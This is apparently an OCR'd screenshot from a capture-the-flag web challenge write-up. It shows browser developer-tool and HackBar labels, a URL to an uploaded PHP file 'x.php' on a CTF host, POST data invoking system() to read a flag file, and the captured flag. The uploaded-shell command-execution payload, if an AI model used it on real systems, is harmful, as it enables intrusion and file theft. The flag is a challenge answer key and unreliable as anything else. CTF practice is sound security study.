 CTF{873dfee87823248f4a1657650204697a}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://web.jarvisoj.com:32790/uploads/x.php
Split URL
Execute
Post data Referrer User Agent Cookies
x=system("cat /home/ctf/flag.txt ");